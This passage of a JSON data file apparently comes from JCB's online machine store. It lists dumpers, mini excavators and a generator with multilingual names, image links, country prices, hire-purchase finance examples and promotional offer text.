Dumper"},{"isoCode":"de","text":"9T Raddumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1391","altTexts":[{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 1"},{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1390","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 2"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1388","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 3"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1389","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper kippt Erde ab"},{"isoCode":"en-GB","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1387","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper fährt mit Steinen Beladener Mulde im Steinbruch"},{"isoCode":"en-GB","text":"App 2"}]}],"prices":[{"countryId":4,"amount":57159}],"countryIds":[4],"urlSlug":"9t-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£990.73","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£57,159.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£5,733.40","name":"HirePurchaseDownpaymentExVat"},{"value":"£51,600.60","name":"HirePurchaseBalanceToFinance"},{"value":"£990.73","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":["7B12"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":30,"displayNames":[{"isoCode":"en-GB","text":"G20QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"19.9kVA | 16kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1783","altTexts":[{"isoCode":"en-GB","text":"G20QS CGI 1"}]}],"prices":[],"countryIds":[1],"urlSlug":"g20qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["G20QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":31,"displayNames":[{"isoCode":"en-GB","text":"100C-2 Cab"}],"localisedDetails":[{"isoCode":"en-CA","text":"9.8T Mini Excavator"},{"isoCode":"de","text":"10 Tonnen Minibagger"},{"isoCode":"en-US","text":"9.8T Mini Excavator"},{"isoCode":"en-GB","text":"9.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 9,8T"},{"isoCode":"fr-CA","text":"Mini Pelle 9.8T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/445","altTexts":[{"isoCode":"en-AU","text":"100C mini excavator CGI 1"},{"isoCode":"pt-BR","text":"100C mini excavator CGI 1"},{"isoCode":"fr","text":"100C mini excavator CGI 1"},{"isoCode":"en-CA","text":"100C mini excavator CGI 1"},{"isoCode":"en-US","text":"100C mini excavator CGI 1"},{"isoCode":"en-GB","text":"100C mini excavator CGI 1"},{"isoCode":"de","text":"100C Minibagger CGI 1"},{"isoCode":"fr-CA","text":"100C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/446","altTexts":[{"isoCode":"en-GB","text":"100C mini excavator CGI 2"},{"isoCode":"en-US","text":"100C mini excavator CGI 2"},{"isoCode":"de","text":"100C Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/506","altTexts":[{"isoCode":"de","text":"Nahaufnahme des 10-Tonnen-Baggers JCB 100C-2"},{"isoCode":"en-US","text":"a close up of the 10 ton excavator"},{"isoCode":"en-GB","text":"a close up of the 10 ton excavator"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/507","altTexts":[{"isoCode":"en-GB","text":"10 ton excavator uphill"},{"isoCode":"de","text":"JCB 100C-2 10-Tonnen-Bagger bergaufwärts"},{"isoCode":"en-US","text":"10 ton excavator uphill"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/508","altTexts":[{"isoCode":"en-GB","text":"10 ton excavator front angle working"},{"isoCode":"de","text":"10-Tonnen-Bagger frontal Aufnahme beim baggern"},{"isoCode":"en-US","text":"10 ton excavator front angle working"}]}],"prices":[{"countryId":4,"amount":116450},{"countryId":3,"amount":128346.83}],"countryIds":[3,7,1,4],"urlSlug":"100c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£3,159.37","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£116,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,662.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£104,962.50","name":"HirePurchaseBalanceToFinance"},{"value":"£3,159.37","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":46,"primaryBuildCodes":["8399","8299","8398"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":34,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Canopy"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/449","altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/450","altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/521","altTexts":[{"isoCode":"en-GB","text":"mini digger at work in the sun"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/522","altTexts":[{"isoCode":"en-GB","text":"mini digger being checked by operator"}]}],"prices":[],"countryIds":[1],"urlSlug":"16c-canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["8082","8J82"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>£79.00+VAT WEEKLY ILLUSTRATIVE 3-YEAR FLEXILEASE\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":35,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"en-GB","text":"8.3T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/815","altTexts":[{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/816","altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/819","altTexts":[{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/817","altTexts":[{"isoCode":"en-GB","text":"mini digger excavating sideways"},{"isoCode":"fr","text":"mini-pelle creusant sur le côté"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/818","altTexts":[{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"fr","text":"micro pelle brisant le béton"}]}],"prices":[{"countryId":2,"amount":92327}],"countryIds":[1],"urlSlug":"85z-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":36,"primaryBuildCodes":["8385","8285"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":36,"displayNames":[{"isoCode":"en-GB","text":"60C-2 Cab"}],"localisedDetails":[{"isoCode":"de","text":"5,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"5.7T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/810","altTexts":[{"isoCode":"de","text":"60C Minibagger CGI 1"},{"isoCode":"en-GB","text":"60C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/811","altTexts":[{"isoCode":"en-GB","text":"60C mini excavator CGI 2"},{"isoCode":"de","text":"60C Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/812","altTexts":[{"isoCode":"en-GB","text":"mini digger using a different attachment "},{"isoCode":"de","text":"Minibagger mit einem Anbaugerät "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/813","altTexts":[{"isoCode":"de","text":"Minibaggerlöffel wird in Richtung Kabine angehoben"},{"isoCode":"en-GB","text":"mini digger bucket is lifted towards cab"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/814","altTexts":[{"isoCode":"de","text":"Minibaggert beim ausbaggern"},{"isoCode":"en-GB","text":"mini digger buckets a space for structure"}]}],"prices":[{"countryId":4,"amount":74000}],"countryIds":[1,4],"urlSlug":"60c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,281.74","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£74,000.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,417.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£66,757.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,281.74","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":34,"primaryBuildCodes":["8242","8243"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":37,"displayNames":[{"isoCode":"en-GB","text":"18Z-1 Canopy"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,7T"},{"isoCode":"en-AU","text":"1.7T Mini Excavator"},{"isoCode":"de","text":"1,8 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.8T Mini Excavator "},{"isoCode":"es-US","text":"Miniexcavadora 1.8T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.8T "},{"isoCode":"en-CA","text":"1.8T Mini Excavator "}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/451","altTexts":[{"isoCode":"pt-BR","text":"18Z mini excavator CGI 2"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 2"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"18Z mini excavator CGI 2"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"en-US","text":"18Z mini excavator CGI 2"},{"isoCode":"de","text":"18Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/452","altTexts":[{"isoCode":"en-GB","text":"18Z mini excavator CGI 1"},{"isoCode":"en-US","text":"18Z mini excavator CGI 1"},{"isoCode":"de","text":"18Z mini excavator CGI 1"},{"isoCode":"pt-BR","text":"18Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 1"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 1"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 1"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/629","altTexts":[{"isoCode":"en-CA","text":"small digger working on a construction site"},{"isoCode":"en-GB","text":"small digger working on a construction site"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"},{"isoCode":"en-US","text":"small digger working on a construction site"},{"isoCode":"de","text":"small digger working on a construction site"},{"isoCode":"pt-BR","text":"small digger working on a construction site"},{"isoCode":"en-AU","text":"small digger working on a construction site"},{"isoCode":"fr-CA","text":"petite pelleteuse travaillant sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/628","altTexts":[{"isoCode":"en-GB","text":"small digger working against the wall"},{"isoCode":"de","text":"small digger working against the wall"},{"isoCode":"pt-BR","text":"small digger working against the wall"},{"isoCode":"en-AU","text":"small digger working against the wall"},{"isoCode":"en-CA","text":"small digger working against the wall"},{"isoCode":"fr-CA","text":"Petite excavatrice travaillant le long d'un mur"},{"isoCode":"en-US","text":"small digger working against the wall"},{"isoCode":"fr","text":"Petite excavatrice travaillant le long d'un mur"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/630","altTexts":[{"isoCode":"en-US","text":"mini excavator unloading onto truck"},{"isoCode":"en-CA","text":"mini excavator unloading onto truck"},{"isoCode":"fr-CA","text":"Déchargement d'une mini-pelle sur un camion"},{"isoCode":"de","text":"mini excavator unloading onto truck"},{"isoCode":"pt-BR","text":"mini excavator unloading onto truck"},{"isoCode":"en-AU","text":"mini excavator unloading onto truck"},{"isoCode":"en-GB","text":"mini excavator unloading onto truck"},{"isoCode":"fr","text":"Déchargement d'une mini-pelle sur un camion"}]}],"prices":[{"countryId":4,"amount":29680},{"countryId":3,"amount":34484.7},{"countryId":2,"amount":22400}],"countryIds":[3,6,7,2,1,4],"urlSlug":"18z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£515.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£29,680.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,985.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£26,869.50","name":"HirePurchaseBalanceToFinance"},{"value":"£515.89","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":9,"primaryBuildCodes":["8083","8016","8180","8018","8017"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>0% FINANCE\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-AU","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":38,"displayNames":[{"isoCode":"en-GB","text":"56Z-2 Cab"}],"localisedDetails":[{"isoCode":"de","text":"5,5 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 5,5T"},{"isoCode":"en-GB","text":"5.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/467","altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 1"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/468","altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 2"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/544","altTexts":[{"isoCode":"fr","text":"petite pelleteuse aidant dans un champ"},{"isoCode":"de","text":"small digger helping in a field"},{"isoCode":"en-GB","text":"small digger helping in a field"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/545","altTexts":[{"isoCode":"de","text":"small digger travelling downhill "},{"isoCode":"fr","text":"petite pelleteuse qui descend une pente"},{"isoCode":"en-GB","text":"small digger travelling downhill "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/546","altTexts":[{"isoCode":"fr","text":"petite pelleteuse sur un plan incliné"},{"isoCode":"de","text":"small digger on an incline "},{"isoCode":"en-GB","text":"small digger on an incline "}]}],"prices":[{"countryId":4,"amount":70200},{"countryId":2,"amount":66000}],"countryIds":[1,4,2],"urlSlug":"56z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,216.08","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£70,200.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,037.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£63,337.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,216.08","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":32,"primaryBuildCodes":["8244","8245"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":39,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/786","altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/787","altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/789","altTexts":[{"isoCode":"fr","text":"mini pelleteuse avec godet plein"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/788","altTexts":[{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/790","altTexts":[{"isoCode":"en-GB","text":"mini excavator digging up soil "},{"isoCode":"fr","text":"mini-pelle qui creuse le sol"},{"isoCode":"de","text":"mini excavator digging up soil "}]}],"prices":[{"countryId":2,"amount":32771},{"countryId":4,"amount":30776}],"countryIds":[4,2,1],"urlSlug":"19c-cab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["8084","8186","8088","8085"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":40,"displayNames":[{"isoCode":"en-GB","text":"50Z-2 Cab"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 5T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"de","text":"5 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/803","altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 1"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/807","altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 2"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/804","altTexts":[{"isoCode":"de","text":"mini excavator lifting concrete blocks"},{"isoCode":"fr","text":"mini-pelle soulevant des blocs de béton"},{"isoCode":"en-GB","text":"mini excavator lifting concrete blocks"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/805","altTexts":[{"isoCode":"de","text":"mini excavator on uneven stones"},{"isoCode":"en-GB","text":"mini excavator on uneven stones"},{"isoCode":"fr","text":"mini-pelle sur des pierres irrégulières"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/806","altTexts":[{"isoCode":"en-GB","text":"mini excavator piling soil"},{"isoCode":"fr","text":"mini-pelle empilant la terre"},{"isoCode":"de","text":"mini excavator piling soil"}]}],"prices":[{"countryId":2,"amount":59246},{"countryId":4,"amount":68500}],"countryIds":[4,2,1],"urlSlug":"50z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,186.70","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£68,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,867.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£61,807.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,186.70","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":29,"primaryBuildCodes":["8246","8247"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":41,"displayNames":[{"isoCode":"en-GB","text":"36C-1 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.8T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 3.8T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/791","altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/792","altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/794","altTexts":[{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/795","altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/793","altTexts":[{"isoCode":"en-GB","text":"mini digger breaking concrete"}]}],"prices":[],"countryIds":[1],"urlSlug":"36c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":26,"primaryBuildCodes":["8365"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":42,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Cab"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 3,6T"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1689","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1688","altTexts":[{"isoCode":"fr","text":"App1"},{"isoCode":"en-US","text":"App1"},{"isoCode":"en-GB","text":"App1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1690","altTexts":[{"isoCode":"en-US","text":"App2"},{"isoCode":"en-GB","text":"App2"},{"isoCode":"fr","text":"App2"}]}],"prices":[{"countryId":3,"amount":62085.97},{"countryId":2,"amount":42333}],"countryIds":[1,3,2,7],"urlSlug":"35z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":24,"primaryBuildCodes":["8355"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS 